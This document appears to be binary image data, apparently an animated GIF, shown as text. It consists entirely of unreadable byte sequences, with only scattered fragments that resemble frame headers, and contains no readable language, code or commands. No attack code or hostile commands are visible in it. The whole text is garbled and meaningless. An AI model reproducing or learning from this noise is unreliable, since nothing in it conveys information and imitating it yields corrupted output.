I��htM-�cd&.�p+p���� xGGO�w|j�`���!�ߣ&؄e�Q�4��C�6o�$ \2T�*����	Hw�wYD�7��r%��� ��G:q`P�!z���3D�C��* 1�j��>d���D��i�A+3:o�B�2{�
�`�'p-�����O����`@ ��7)K ��G �uH�N��ip-�Zg�w�b<ǳ[5�/��$9 "�s�0`��QH��٧{Kf��0 RZ?�u�8��g 5D�D���?7p��/�*�,�;��JpJ�aEp"`槭����������	�yxEbE"�G�h��F��|�"1�f��ڈ�eQ�צOr(٩j=EEw �%����H��7�Ț��5��@�t;���vF�T�d}0	`i1@���A����Q��gg#�ٷ��� ��80�r�}j�����{I)��s + ��&:#d:�nP�[ô e�����Vx� Y�!���)�U� �dۊ��m"�8h pG�ߛ}j �~���9q5>��`� p�4A��"��;�����0 )��J#7�X	E� Iǅ,b2�{{=�� �� �z���}���y >�P��r��5(/�� ��I؋�Ip �����]P�iz�q��w�#&�}-� T�WH�!� �D�}�\��m�	�p)@�+p�� �s~�9�r��r+��� �r�X��z�!/P��'j 2�y- &ه{'p "P	��@p!�{�����ڗ湚��
��5��x��"a�����L���dU;`ml��,%�Ј�o8��qi~y�o�%0�K���m��c��G�������
Qp*�ܦ�y*&��,�L�	���`f�r�
_��ߗ�:ys7�tJ�p"a0�W
 K�[`	�Æ�ܚQ��-h����W�p�5PF<.O�O�@����}��B�k������F���9G��U�Sg�9P��  @\�}7�҂�w�ʚk�
�����@e���A`QuRMl���je�ѧ��8��X�A�;�z2 &rU�-�@@�!��1h� �7�9p��v �@�0��
X���&LEoI����#uO�R�����Y��KP���q#< lA�S�}���	�����i�V��jb�G�����
�,�Q�*`70� &�]�+ ,��-lO1��Lܽ�	�
Y]	#��|�,[��Lp!�-e[~GK��	��@0 %@��<𺯚��Q��ϼ��S��7��}��}O+p���X���[�᷌sGp<�t�6�4�n	@kM jК�J˂pt����H#N�Z~Q��*�ކ����&��!�]0K�W� 7��㺪��A̒s9Wb$(�ڷ
�J��@0���}������I����$�	�	�^^�l�� �P���j���l���8����$��\�� �j �K�� �@- ��d~p{Op��:�0�@�\�WP �p_n� }�`c=X������0���S)A��`r�M��;�N�@�
����}zkȸ��۶V���]~͞��(�>�FZ�u8�F% ��[0�I:I^̏�pC�Z8��S��:�(ᙡ�I��^�X|�^ P *����+`��d|�����
	��[ Tz����� �s���܂���S0⅊�y�#(���4��P ǞН ������z�Z���]��S� �%�?�3~p5��9�s, �ǧ
�7���H0"����7 +0����$ �� P �n�/�~���(ofo;�d�>�8\�
�p�K��L�F�9P�P	@�X�U� �jK�����)Q�����W$��@c�  B�`9#��Za�
U�˖��T��!6`����Sg�z�k��S�Sp����2,䠡���:躲�@�_�� '�7bd�$@H� V�,`%@�4���K�1Z�H�68p� �p�Pb�ō	%n�ȱ��L.L���%8V�T�ᆅ	�8���O�+
lxf	�a&��s#H�H���¢���l���,A��	P��<d���j� +h�0x@Ē�_���������SW��z@�^����G7r:|���a3�0`0c��Lf�&L�� M H
P�@:4iKLX�Zu�7,��?5
Z�"�z�>�z�����ʋ�:h��[�B3�
�P ����%2�
�r���@��.T�*��f��!�X� ����
Xc�:Ph�'�����D�� a�)S衃z��EL� $  ���I(����
 �p�ػ �M������bM�	���Ph�cj�a��n4+J�����<�����!F�Z��J-�
!��4��b�H��
f�N.P*4�,� ��R��r�j���"�8e`���:�-��\��4��P��� �X�N�-�N X��pu�0�!���
�T�A�H���-�X�.���((����h�m��j��7&��cME���: 2�P�!�v��2`��HC�p@��Ua!_ܭѬX;@�A�@��@(@Â�6����1�� Dx��j�A� ���.{l8 ��3ȠNk
c�n�>v&m���*��� 7�- 
d��������9ܘRfX���R`3��bt+�0c�W���d �@^�$
n�@��@�*��Hꁻ>`�p�T �Q����US�cn��ڇD5!VY5��A�`�m5d �䚝(�@��-�F��H��}/�?�`طt }���ܢ�)}�9��D����el�u 0>�=@-��H���T��}���2(I�7_�Z�����
��£е��J������hJr A
�P��Ya��BT0@`b0�<���,������0�v`�:@�(l@Qc�j�S��-+=�˔�T�2h�h�  p2�e���q�����QQ�!+P1+Zef| �Ԇ�%5
P9rA��p�0�H���"¤� DxY �89T��mn]R��4��)�Z�`�TP 0�d'��vY��ka�. W��(
n���ԁ��NI��,PĽp�JZ�X���Y1eP�D�5H�7��%^��v=�]�D#���(��G�t� ���uDЍ	h� � bǼvFz�s�W�'=�����j��)|a��[� ��p">�A�|`�%4�GaT Ǜ��1�$���#�2x*r!]�۪�L�ZK�<E���� ��2W�Kߌ�kc��:i@��!� j�D�����1Al� @R�і5@���2gzR�2��0�2�<a���e�
z^�IB��v��	D���|�%q��50��d����S9���BP�bM`�p�>5ˢ*��Y�)��ՠ�+�R�c�4mXn� ��R�-ImWPAcc{�"��k}��������YoZp������ b��N&u�����,��G��B$�,Oh�T�.�3ت ��dy[�z�4)u�T���t�Ϭ�4����
7�J�W"�`y(fTo��ֵ�k{S��+M�b�n7��� �+t8���ff����
蓖�}�hp1D��"9`���#�1o��@�ձ�����=%���wTyX5��O�o`Œd볁��Hj`�rEL��+C�*�������Tlz� !�  � ,    d d  � 1j��Q#8X��a����PpĈ$p@` ,Ĵ�B���^X� Б 
b�L�1���4���sfL\� 1�*]�Q�G5�b�M�V�Xq���GXv�!&d�gI���Xd�p���]���s�PD��P��OG8AbD��A��d��c"BJ���CH/���8[�d	X�)��#w��S��h���8 ߃�*�@��A�'_e�C"�G��j��O��$E�6͂�[�B�����g���P�����p�F=�R�4�Jy��-p�\�aP�H�mwR	��BK�ɴ�	8Ow9��6� 
B�� pJy�A�!$�~�QCP�W_��a։T�Z	� �|��!zD�6��A��o�%��|�!�P�?<�Pe?t�Ea
N��V		�Y��E�\3�dm4ѦaM���C��a~��W>�*������Yb(aH�ە��[H���m�T�7���l��!��4�8#C�����M�d�WE �ggb��HzqBi'�i�X�M�flT��^CjHALhp��{��A	�U��#3~uĸpu�J��	'�Ԃa�%��:-���e�Mu&9"|�v��VYYy�d�͚QL8�R�i�����ZL�j蚾p�{�j�xy69�q
�WE,��UePb��a�f��djW��)a1w�%�!��Q�Ec8{���`R�Ƹ�d��rW%̥�6��<<�Y�N�z�tĥ;i
rҵ���K��TG)�_�,w�����!��~(��h�#�-��6U���!�-�n��v*o��'��W��e���| ���H;�3Kg�9�]�ũo�D�9Q,�f�������W%�o�p빎i	9�`g�8��mWx4��t@,��u�J*���YU��U(�#�`$�x����g��Ϫw%XKMw���2��OE�X`��K<a�|�����t��ڷh$ rA�Z�{�hZ`��QO	�Q�K�T9�d
/��Im@@  @�6� ?4M)U��H�7YE�kpQ��@�F�&A�:���v6�D�S�)����%�1 �� � � ot�����H�oqh@���|�k7���P��ƕ�zOx�t�&�9 c��u��%@Z@B��E���B�  =25V��`����|2R��(Ag��A ���F
i��Mx9B@ X����`�`@�4	WYY�׷X$\�s^�t �Z�DL��⯺C��djB7�1q��#��Yhc����Eda��LV���"�lD�.�<ȡ	z:�^r�H^�&�4�o>$�{��"FZ��#e@* �!n�xܴR� ��ԕ�#�:��е��D�'@ ��԰�M��	m��&7i�
 @)4/1�K,�fx�"X���2�}�B�����%���-�P1�F��^���հm���y2�D�� H�"v��D"	1PDR�S�5�?���t2� ���"[�s�L�	��A�nة���{�IVRu3Lb�A@�1� �I�$�KJ�X�+����\��?BֲL'�E�31�&��^���@�X2�h�k$FY�Nf�IH&b�țn!o�U�+��0�ȇ�b��L�
�J��^B�f�c��_l2�T$ᙓ�'#	g� u�|��۰� ![�Fi�
�@bx�������$\x�p��`n*6�����}&3;8&��S�@�ݬB���qݨ#�	Y�۫�7 O��Д�G&պ{�ǧB�!���$^��:��� ���Rx���Rp���@�k�Y��	eK�g�&�rgZ����9�B`O��A@�&�f'�����O�(���<�D�Y����R�&>���֔v�X��6 ��n�Y@�3 @\��+L?���nzd?���ke\i����78A�٤�n��X6�oH,�HC`Z�$ਈ���U�� f:M�5�58C��� �
U � >���-(@TҘe�;9 � @�@�: �@�}�&��������$FP���9���p�@� 7PC	d�ms�B�O��/� m �P2�A�m@�1P�c)V�\YjD�� F'즭K�{��P�Np��@D��#u$��_dPDP�F$݇zh7y[�%�`�K�bK�]�5�Q	Ry��x��Xj���퍨ib���x�֖���~c~D��P�R�P�i bpd �'X�QcZ�PmmT�j�F� Z6z�nĂo�u�	1`4(;��/�YPsszI0F
#@��] ���-j�r�8��dgO�}1��<������D��j�o�FI`&���	�O�`�0���zcD	@~�'8�6:p�f��(�G=%pBu�D@'�m��v�G�^�e ��j \@[;  (�k(���d�V��@	1`C�2p�P|zT��PSA�Y �o
v+p�" �34A!��5��Z��J@c�p	�L�4T�} o ��1��0��h�`m�<�< j�j�Hgw ��K��r
@+P�9�+� " ;�@p�9��H�T@�PwP�  [X�ŋ,�q1 P�H}��	@`��x���(��-PT;5�e�
P4�u4�rps�0�3 �g"qw0ѧL�M�$�0	i&% 
 8�`	S0�G~" �gj�2�62��cr"���fT 0ve�u,�rP @��0�y�RH-P6�Pmpq `q&��lA�\�0|N�� � �>�hpy�<�9�=�sa#b�W9 v.�xk�xT� P � �F4�rd��Vw`�S>$ & �;�O� �� �g0|j#�'�  ���G�×+)�gd�+�Wm�raW�eȘ�| 	�u�"-�d %�6pN� �`�0RΔU�4�C��2 	<	�Ȉ���a��osK��\� ` ����X�ֶ�2�_��4 /��Y0tw�q;���������& =Ɓ8���}��h@�$��*�fxo�8&�Ki��o+G� . �c�,�r�:`�r��DUl9���p~m�� � ����&�&�$H��� p��G,H�O��7� �� 	�6|g�^!��� �]A�Z|�c	�Rm����z�'2��H����uKU�/7�+��H�4�7�,��`� ˙,5AˇV�A gPw�&X���@
I�c���0��'w�y~p@6!!�qb'�~P� +�4��9`��x+�`�7p`0ʹK A4�]�z[#%���q�RA��ٓ��G;��cM��0�ҤԳ{�� 7@+p��؂4�m� 7�����nwD��km�G�y&  1 ��;	~��6��?�T\g���3P�P�7p�w���q�mjpj�Y�` G 	@�i�v$�"8@c?�\pN�N���fpT &3ee��X���"�7�vD`�<�ew�-���Wb$Zm0��U>��=yB N�J0�g��-����	@h�}4#eBDa- (���dr��5�*��k���x�J�pU)�+�?�d}/��wLo��: @����Q*�z82(��r�Z �<��Y�Yڂd��*T4`�e(��G�,�2/p���If�IYЇ��W���8P���8��c���B-���������Y��k�j���H� ,���r��?qH ���H�]&�	���u80V�	e�0�1 2���)1�H*�r8@@��G)�'��'�HP��e�rp ��b����*��09X;�'v�P?�\�B��X%�>��Yڍ5p.g�KT���gh�ٖH��e� �  P"-s! �� � J�v}�d�iv %���DC�i�:f-��V*��'�i؂�� �۰/�k@�.hp��OP��� c +�*��1PCq"�C�q�	�qW+�5;i(R�z�a\p-`�FQ��x�8@��h ��Y|���~G��0�5 ��'��}�M3��:RF};`T��� 	��:��vs�l����\V܂�	��@I	pԃ��p��h�bgm��E�/�egp�(�~@���$�l�AEq�DN(����8 b@�B�q��k��Vh�
�pk@Qe'��$�r_�
X p S�ey � %�3���^k)ߜbU?NX	K�Th7�!y�\=�H�ZeXχ�S �˂e'0�c���XY�Qp�| W:�+ ��A0�[% ��k��f&F��\��0�,��*��!pEZ�Jl�"����@ 9 p`��p�8�a���ӝ�s0�,WB���ʀI��}�]���X8[��@�̹L2yLk�;s%�����
�
L� e=p4�7 2��oa�rq�:����V B���u�A�h�OA��T���
N�S]��a7�H9cG�YJ��`K�ٚ}�񚂆{��TU�x-�
��
��`+�(]m�F[��k����i��X�D��ؕp�#a�#�~j�d�'ڂmSM�[֧F�2=�^g�Y����
�P Wp09��B�Oh~mR�WK,V�
(R	
�AQ~8`��觀�YTz��G�M�@� Ю�w����v �Q�	J�	���*0n^
�[߅��'T� ��ʕP	��я�vC��|��Pb�ڍa��T@�h��70�����r�
��O>�/��TnV`X8��; �A`_T������EQ��Equ���<��6p�+���>�-@wm����^ �>�`�/��$��1\cB f>�TZ+�D��"� ��?�<`p�7�%���ȷ@@�Q,8��P� �<�̋;
�p�뺾��a0$`+04P��r�p 'x�
�[ 	���Ǻ ��(}��%�����0P���.v�H@�ɑ>����.�$���_�sBpjB�C����(�}D߉�zώ���<�1��d��dXm4@�m�T |[����n�n� `�'p@C0_ ��T  %� Vp``��x�`	�� R`櫷B�W8ɍ�+��m�4�����20���������
��/P / �a��Z?r����L�(Tav�d�u`	�-����[���[��Qv�[j�|� @y��
 A��v��r�/��[/����� A��i��V�R�����Q��-���)F!a\�Wh�*���X�#���h��j0�7@@R�¯ a�rR��cE5bdY$ �� I&�#��
x!��!m$���� p��Ѳō	+V<	�BA �44j<p�� 
\ qcEFF� �	���Ɛ3D �=j����aLZ4#KXV�$2��)#)$H@�
 ����K�O���3�(* r��74���s�C��<7>#��ہsz�᪠��E�U/���R��N|���vS �GK-&����xB�jF܁1*/Dܨq�Ɗ)V�ȼq㘞�,3��\������χP��!C�����J��7,P��f�i��˨��z� ����P��6��	@Ka4�| ��1Z �Z�B�A9�(`H���czp/
���	�ڮ�h��0�z��6�(��䣆�8�9���l�2F!Q�����*���l ���FH���
c�h�7��#������n�� �D ��*���(��r���h�9�����3R�dUV b��x�"^`� ��`H5��Ӳh�A|� �x�
��ς���.�?��A�h�C�/B����<XĄ�m�,#��m���Pa��|-�@0Csj�}Ȩ���n�+��))�Ԙ@0%�2
>��"���(a(�`��be+�H�zc��W,�.
H�B�'�x�J�)��@ŭ�;@��m,ی��##q:��I�HHA���3Q�`��E�V2p�!�a}�,&��6�a�;�����B�,x��
�`%����(P����R��
z՞aŘa`�m�oD>����	a�g��o���4z q1G�Pc�& ����{'���|�Q�mo�I*8[� "��r�Y? n �nv�`�3i��oY�sƣ�:��:j����N�3�u�*oT�/ ���' @ V�CX_�f�b�o�� ��0�yu/V�B��J����}Z�l�"u q'lW����f+d
VֶX�lVQ��P3�'O�A�'�����U�6���@H�� �'������$�
��xF4ӐoV�+���繞�F��0T�	��^i�c�h�$�`��"L�_� ����63���pD�R#���G7��LO��K�V�1I81Z�(��%d}����B�6� '+`�����.Ov
���KVa��ds @a�%2Քd5�dn��3��X���t�a��d���`i�������e �v"R
:�˰]r���`�� �<�aH�j��N �d&|IL�����q�$� j��:���ӓ t�� /;��x�q��:]w=�A-H������0MQc��f�� R�����0 ��[J�����dNI� �"M���m�:��'s�Xx���	҈S�4�&*g+�h:p���F2�΂�$��m�>�t�:�#RP���j�����4�*�Q��1���L	ъvV �t�.(��w��/����¶�z=`p�h��i�T|Z=l'�������䎲h:A؍!�#JRЉ\ 
,e��\��nF���|���ђ"���U���@��`h��lY�C�.�<�wfG0dg�@��,%I=��VbPif l�%��Jj��,+  !�  � ,    d d  � )5��葆�80��G��h��ш9��?X����K	�(K� ���K:�<����5,X`��	��� (��X
À8��D�Q�F�T��a��10���;��p�g 1oŜlQ�D�:0�%�Qfǜ:uSfИ?��`���@��@�[2��aÅ-��ѱ�pY�-aפݕ$@�¯�#8�̝�Bm�.P�I�x1� $?p��V͞>�P%�7�#��rY��g�EK���rtpϜ�s;Z�wR�G�*��$#�Z5B�B]u��glT$ZZw�wb�D�]����:��m��؇	�d�|��P�R�-�AT]�hEW`gd5����dg|�����	+%�p�o�-0�����Q�I��SW=Dt�@c$Z;ձ�dz���I��G�!E[Pt�vDF�-Igm5�0�cF)�dW=���5��Cjf�EA�RS y!ƚ�YƆ�m?m��|:�`�|LjL���@r--��Y���X�5�DdU4WTl�t��vBl��Ddn8MA��ķ ��D�_q+�ZF�B[.��g���]��yd�Sg [�'d��	�r�RO~^;"axvSO�Fb��z���BF�B�z�Pq�ڂ!���  }w�]��[a�f�_tڔO��M1����T�T
��q]:�+��E�&�؟H"��D�'���W��*� . DN���Q˱��D�P����Y�(��F�Ֆ^�����&��D�.��M��"|Ւ}[m��v�l�%�1�F�j@AI �;���HF�Z�x������t3��1yp�(T}?7�ϒ]�^6@4X��	�F	���G!�p�JY��'��|�v������4�ZhT���=���U�h�?pVゑ���������e�-`�	Ā��ɍ��=	0l#>�
�� �
u���p��Hw���т�9_a�A�rI�xt�ӡnY\��J�Þ�ZײY|� -P� �p���t=?KTW��%�-,�	�4'b��oR��u״�S��|R''	&#�Q�NР�:a��� D!"�A;�����mx�QF2b��q'$�S��L"���+t�L8�S]�{k���� `�4��$�rbc�,JxNܘ�҈Υ%(��C^|D����Us�t�;��#8��u�L�h�eJ9�ED"PD<�Ό0xEs�Β��%y�W�6�ey�Sܹ��������=9�	��JN�A0�"��P�%m��7��yr��ԕ� �� es��	� 8��g��ϩ��#�&��"&��
T 	YPi`D' q���Ѫ�+<��^��!I�x�!�   �@��G�Q�'@0��v�-��@ 3 �VU�RPj��r�t��%��Mj#����k�!�� �o*X�Ju��e�TO҂a B �0?Y�T``�NT<�R&�yL�	$%�<�<jN��#��k Mܵ����	�D �9�� _���H6�&vi���#�����; y��Ġȓ��jvE�J�*o��D;ɍ�C$|r��	"���7	׌AX�����W&$�(���d�
	sMǦі  v́bHCy����2�ZG-xW�%y�XE(�g���(r�A"�e)�Kr�������]�dҩ����x`4 q�*�s�c;�n�N�H��v´ 8�! ��!_J�
@��8E��'O��+�-�	���"<`�
	y�d ��:��������]�yG�R2�J� -+ ��X��[�2��l�:� 	18�%"�UG��1�bP�heu��
	2%�(Hd(�)p� �,�Q��C�H�J  �J�HD�A �(����YmD���Ⱥ��X��f�Y�4�[����d��p��ۜt� e   v��06A��ocP����<e��m��Z �D� �V�n ��i|�20�#-�A�Y��_l�V ��`�"vĨ�A~���Cqy6Ȕ�X.�Wt�-q(@< OP��EcSQ�՝�LPP$	w � �D��P�S(�0��^azn^Q}ե)�2�����@'�ç�Փ\w$I�)"R�-u$ ��  ��P<��1�
C��9�Gu��l��ʯ��[����캂�@z�;���U-]N@�\o���^}<��D��R��Z�{1Ϣ���gў�YC|���� 5`�(�������\ ����
Db�^��)�����:R�B�N�4���\Z@�@����]�
� D� Qt����
�A	�>�5a\q'O�D �aJ�vJ*4 �'	�q�-uPQ,2�P� *�3=hG��p�F�+@�@+�<+x2�'��d���D�e �~I?�  Y�R�#�1,�F z�dO
O�\>�:h��'q��
�9p +�<�)�Q}I!(������-�UYP0P�Ha10"��+�2�Bh 8���a�d� h%�V�3!���q'q8�
0�'x%#�J���Ho�5Y�Uf��EJ!o ~����!H;��"�;�z�9�|-0+z�_rE|�� `�y�h�
��-u�7hC8��2�9fP^��X����c�5B	� ��T�8 �(���O ϲYg@:��Hlx j���
�v����>a\����Wo��U��U�Uil u 	��0S� 	 �(< 2�2� :����"Q=��mm��h�>w!�?�Oa%�7$%ɖ���(E^�g w@	� K0�v�(������{NA:ɂv�� ��gq�F < 	��Lu�g��m� ��}�7	"�I!� ;\0`���+)p�"�3�m`��F�cQmI�PP P�7 ������I�~����:yQAP� a30Jf0�i���j�\�V�+� T��0)m ��,�_��m�`0P�kX������oِ
 	K� T�H�:BW�f�(Ǉ|hI�Ug`�\�(	��s  ��z�"�<7�&R��4p 
Y8Hh �G�
���06�t���!ao�A�	��O� sL�i��\��B�,����J�ТT�=b�nI�0 ������@7�j��  	@��5׶���o�1 �"���	l&@�1p;�T 	�R@�-G0h�z�_+�?Q�E7pv� � 4���	�Q��9����	P`Eƞ��8+N�P	��	��U� �&D1��R0+�-��*?�&K�TȢoP�y
Н �P���*����p`@[�P��*��� [��� [@���	4�8p���9�x7ވ�
)<�&�A�o	� ����
��z�TJ�i[�CH�J N��y	eDA��Po�ZfA�8�T0g7b>e$Nq�����b��5p�00Dpj�רZ��Ǯ.��"x��z�HG`u���P�j i>�h�?0���]�6N��r����8=)�	0�a@`'p����jn�Z��"�*N�"8�r�N�N�=;�o�f��wtS�tj�!N�J #q
�v�Zp	�$���k�J�6H�4 ��	qP�
0�� �� H�"R����1��1 V�V'�q8E�!6$1�qs�w�r�pCҨ�{ �:@�"�*��롆�7P�Qơk�:���29���7f^�% �e�{r�i<@TT��,Y_��p����
�,
�Н_ p�"p���Q��5 ��W�`0@!>?���鈁�3���I�z"P<YQj�S��~�"��%���i�m���"��i�4@�`[�q�0 �h-�d8���D5� TLl��_ s�C� 0����yB�v��"�9��7 ���9`�������5p< Tph���pU�������� ��B� 3�G�RKK`j~21|Jw1�j�*q���5phP m��< �!Z�`Wvy|�0`�0j��G�xt�c�e�<�ck��>P(�p��_"@����Ȇ�l� � hp:|<Ш�w�O ���y����_k��"ЧWU�(���c��c8��5��R)IHA�����º3����cp�k�ج��Zs)΄:>�`����]��`��������p�"�v� �t��qB5ш�)����5H����W`���,��͡���l�>pc��
`���0�s 3	J u��\}�o� 	1��`��s��<е��4XІ:�>��[ B-ml�4�G���ɉ`�Ԭ �� QƆ���l�<J����df�t4�%U���a@i�� �n]�}m�c� D0�"�������B܉	c�	/�/��<M5 ht���ˡ
 ��q(Wѭxr�	�~2��9-ǜ� @.м:����[�I�`� ���p� ��o�i��4ߚ@��Up�SH	���;����q���q��ɐ�} n �]�<���٫<��t� r�C0a r�s� <} A�U;����K��eA�y�K#�6����K!W��mM�M��By c0 �IW� �
���ˉ�7ͽ]C�r0s�_�<eB DA�Xxr&��4�v�]
A���	��i��jുJЍZ����� $ ���n��
P+�������� c0
��s �=0\^�V��������4����j�^�-����̠��?�5���=�0�m��sF����D��c�cp �=�.�bnr�>PAq���T��-@�3	�2@�5h�8� �ޝ��~���K�+��J��Mċ�������7A��M�Yp���50�����λ�y ����>.��>
0�O�
0y�n�?.����>�=��~ Wu�V�OV �9j(q(y���-�P��6M�8��s���pGN�7 q����^��,�L�P��l7V�� lw V`�~ e=HxR}����Jn�8XĪ��&�D��iLQp2���������#/�O��PT��>�st��X�v���< `�	�1�m\�ь���p�Q��V:q(�M�c ���ʐ������D�
6J`�ω
0�Ȓ���
��Ċ�<��n�|��T ��?��|�z�����ݩ�ן`��� 0`��e�>'�P ��0.�	��<>P�T�Ӊ�?����0@ E��+rР�@�5jPp`̃c`<�Q1�A�`��hFP�ɲh��P B�!G Tp\ 1` 7<d�i��F�@�0x���*!B�B�

n\q�F�+h X��Ê)V�h�bGA�X�Br���l�°0�8���W�*nLXcE�E.��b�(@\Q�"b��,h�J#+���#�,��d3X4��؜f,� ��+�3�p�b�N����!�
+= v�RQ���B��9&L�5�W><���"��է7a%�{2R0�i��	7�M����V�(�� ႘�� � ��*�<�!��a��$�"3�(Bq�$p{/����J!�R�� ��h.�zxa R�L"�[!����	��Kl���H�� �H��������I�	j��9���ƥ*z���`�#рj������*1��{`�54���Z �A��=�B��R���[�!��JT�D�+k�/6��)
@h�;�^��8��
m��;P+��K2�d�K��A��&RJFe��*�V8�%06�Ь�������+��̍�3�bh!� zo"�T{�U�<���si=)��Jт��a^H)��{�-͇Dp��(D� �+�R�[�7�E�P�PB�x%EG�U5���N�_|��a�/ܠ�N6�a�?Sȸ��K��Ŕ=�L�N�bN��@�5�u����˂�=���#�a�I�c�\�be����âf(� ����^5Q��/I�p`t�x�|Q���ŗψ�� ��p�W7, ��k��(���S{P ^���b!��h�Xd� �1ЉZ��-���6���#'7��T�
9O��J��oK�9� L�7dI� W�>?@�tb:?���;��(%�d9RP!�IUR4
�t�����7�N����n��Q,8��G��V%��Kmhp�)(�V ��[��TE���j��� ��(X�H�����~�AӤ�p2��(
1�C✤��9���J�4���9� ��$ĈI%8i`P�9� k=8 b��A���F6z��V5A��" �!C�R5d%BA�ʄ�#���ꀗ�h�fA���SU�o��=�"s6���`^1#W�E��4X�zЁ$1-�#R�K�nO����Д4����W�z ��@�?Zc�z ���h(\l����a�i"Y�ih)�R44J��2��EHz_Q��7����E(p4���qL��8E�,,9�������c���w�H!W�C <���AQ���aǇ�^fq�]4�Bj���K?�j��c3&"0r�ZتY�
�(�GQ�-T=(wL���� !�  � ,    d d  � 5z$P�A(�Ѡ�?p�Ј҈$p��X��B�K	�'	 @ 
�8�yD��#1Ԝ���K@ 1` Q�E�H��.T�&�D�,.�zą�D�iQ��I�J�Ё��N�<onL�Q#̹�P�eQ�A�^ R�QԀ� D�~T��ƀ�G%p=��-Č-q��IX�ݘ���8u&���&����7`��?z�X�d�R��y����Œ5m�D?:X���S�̭�����Z�WWU��҂'~0��ad�i�(s��b` �!ӑv�iJ��
49�Zm8�^ks��
��n칇�b��w�}�UfPE���J�!�J�T���]o/�&�l9�G�M^q�VG,VQ� P|�9���5D�S\4�RHb��Yf�Dj,̈́[M�� aM���#L�i�n�7�a�M��c)�BQ�Ys�i�"�d����]w<��fLw=jaK��V�n�7�b	��}TY6Pf�a	��X��y�8�Gg��cl���Z�������^`Om�'}��w�'b��Lm���(ci�y�]vw�f�x��� �ya�F:@�n���#QI���.d�~#h� M*�*^(������/��l���]�q��}�0T�Dy���:��LM�Nu�`�WGZ��p��>ҥQ���T[����-U�Q�vA�c�>k�E�^���v9�I'Xu	7�fS�l:(�n���}���6��}6�ۤZuY�[��)v\*1#JW�����1Ls�7��&�;�t[��j��4v\�)��#�Nl��~J&Q�C7��ck���`ξ��z���3XA��DT�o�}��HfX�U�8�$-�}B '`��wܶ�M��ͭw�k�Āu|��ڭT�����|WY٫�,�g��$���%����3���йj6
h!�  �E\�V����2���w��[\p����x������<�A;;�����H�\y�B���H�  A��!�E`j%(��d�(����W�O�����/t^8PP�h�a0�ٚ\�b��� ��H���� ��U+w#JZd��`N'��^l�!*FbX��?�af�I��lP���&6Z �ɘ5V2��B1�j�8�I�C"s����&���5��F'xO.�d�z��UMb�*ad�D�,�ÌA���@�r�1�@���$y��dD� <�Fla�M��H9`/��)gh�EL"	�@�p�L�s�N`	"���P��m�#c0�ĺ�<8 �ԭ�/�&j�E(#6 �6-�@ 3 �H��N2jB�O�� ���|�͎�ҌNtC��!�,5��%�(\�zOԔ���FgGЂ͘@da&H�+ '쯙-�[c(��#AX(PK6Yp"F������L��Kl�9�Im�H��%�@�,D�A @&c ��L�/�A���>� yJ�z���u��E#���R&u@�g�� s��A"�R[�������0G����(kdAíAt4����2�G�:W��e���$i�X��IQjV�,C�G,�[��Y�%�-TtP��w .���:=kT�x�TH�h�ET@� @���D	�S1�#��#P /
jv�R�R�fp$8������l^4⒎(BH&0'a�
!y#��O�	2������k-��CM�S(� �}t��dM�C.*QP !N��$��E ����	"��8�0�Y�d�C[�hF��Q	�p(V�4S\Ñ�| ((`'HЙf����5����  �s8�D$X3DB �%L�򘨜(+xlcV<��Q�,A һ^(���xB�3��U�x�W��@�@ �Tw� �@���Wf_���[�R�y8��N�{dW?�	km�	��Lv�KB 3dA�H8�x�@�u �����9�+R�Z�D%�Ɂ,�d#��:OD��e��q6�/	J[1����wF�e���=6�6�r,� ��]��	�w�zjx^�`d�tjȁa1�e<ǽ��� �%" �"8�"�AHP�����[�"������|�*�A�p��᱈"�h6�U�� k�9V@�! +PíN�+7����>�bY ���0 ÀDN1HfdJ��Ȁ�+`:�%���,R��Nw�g��>�����!��3A[� ����Я;pt$��C �Xߖ�Ȏ/R��w� ���]����p���������]#�V�gL�<��*RL����Oa[�;4B
�Jzps�(  �9��p'1H��j�vd�� ��B����{���`NU ���h� ^�<�o��;��B��J�^'0s�z�%R S�g0�}H��uN?��N�eI O!� � ���w"q%� p �y�,��Sp*�C4�p��<�g<h�HBhD�I|��5YR�&�i�n1�O@ !v[��`( �$2� � ��|4 ��S	�}<pxd��w�6�`3��(}�O��- P��U��T��jPj ��yS� _� <P�%�8@+�q#�"5���'�=�^���wGvofq��3�a+u' �5	!EF�gl0iB�j�A	�� @��]�" 8Џ�B B}�T�[�;(�HF���50Iw.Lg(����X ���h��Fc���P\`S�@ЅTЏ�X�X+d���Aa�1H��
X���4 K�w 0 @��/�1.���vg�W	T�p	&F� � ��\�% R� S� Tp����~`8�8�M0�Hv {��7�p��hd 	w(T�*�ApA`��FF3�Ff0��eA�z�\�� �P@��+��)�&wܴj ��|�zG9��ר^`0[�p\�!<O�$N�W&P��	KX�Ipl��h�j�������J��fs�8w?�s uyd4 {��m9�O��wd` �y2O�.A�)�	�5L���e� �8�
�1^�1L�r��G�W����=��70�� +��5�g�p�[q��g
�o~�1`�!�I��1@��2�!)�A=a�⏉�7��j�p+p�|�k�N�wpHn(�xx�*E �b���`
#�&�@H�m���,g��D�S��U�WP� 0� |�D����6�H�w>~���|��RyN��\ٕ"�Ip��� Ƈ1�;̗�I���%��P5��}�c�D@_`{
{
�wNj�w�m���H�~��"�� ,�_��9�k3�bjp�i9[v��5�.�) �2@V�p��Y�_D��{��{� @5P���2%65�xw�Ix�#�%�oKBp���w��c�_�8��b \`5$�s`�� $��j$@+�a|�=P5�	�j� �������i��Z��Pi�<��4� @J$�Dt�.4�-#\�p?{7�ާ�K/K$�
�+ ������ �X6.���Ś$BVжV��� P�;�fMH�زv0#�a�� Pp�r n`�D07�>P�"���p��
`G��[o�_�Z��&0�`���p (�Dgi.ЅH-Ч9�ӗ�}V�0�P ��P![��:�FI�0`�-���$�&�Xl�0�����3�ڛT�}
��(���� �`�*0jp=�w�V�G6�0�i��_�
 �5��#���G�[�W7`j p�-`��T�4� �C�`w
�$
�Щ�Dq����w��s�cp/)a`@�»��˃}&�(� 4p�w��J9�B R]	��� gd  ��LG�"ߵ .�
 �(HZ�NZ�$L�F	>pT����VO�]�&�5����{�~X �Z[`
4�������0S .@Ũ2�7�ó�Z��:�N��v�iIc�=�a��(�H���k�l��k�� �_�hL�_����%>� U���;&� �1W�0,��������)����+�#���[�;����'{�wzd�����Ў�И�����!�L�"S0�AXp�l}��NJ�;W�<�e��+*���������u��
����m�:�.	��{�� �V˷�x[v	�� �ˌ�[k�[�p]� `�9XJ�w"�w���m	��]��V����FAܕ-P�j
